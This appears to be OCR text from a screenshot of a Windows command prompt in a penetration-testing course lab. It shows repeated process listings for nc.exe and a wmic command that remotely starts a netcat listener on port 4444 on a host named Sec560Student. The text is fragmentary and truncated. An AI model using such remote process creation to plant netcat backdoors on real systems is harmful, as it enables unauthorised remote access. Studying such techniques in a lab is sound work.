 ndleCount  Name    Priority  ProcessId  ThreadCount  WorkingSetSize
2          nc.exe  8         2692       5            327680
2          nc.exe  8         9084       3            401408
ndleCount  Name    Priority  ProcessId  ThreadCount  WorkingSetSize
2          nc.exe  8         2692       5            327680
2          nc.exe  8         9084       3            393216
ndleCount  Name    Priority  ProcessId  ThreadCount  WorkingSetSize
2          nc.exe  8         2692       5            327680
2          nc.exe  8         9084       3            380928
ndleCount  Name    Priority  ProcessId  ThreadCount  WorkingSetSize
2          nc.exe  8         2692       5            327680
2          nc.exe  8         9084       3            385024
\WINDOWS\system32>
\WINDOWS\system32>wmic /node:Sec560Student process call create "c:\tools\nc.exe -l -p 4444 -
ecuting (Win32_Process)->Create()
thod execution successful.
t Parameters:
stance of __PARAMETERS
ProcessId = 6972;
ReturnValue = 0;
\WINDOWS\system32>_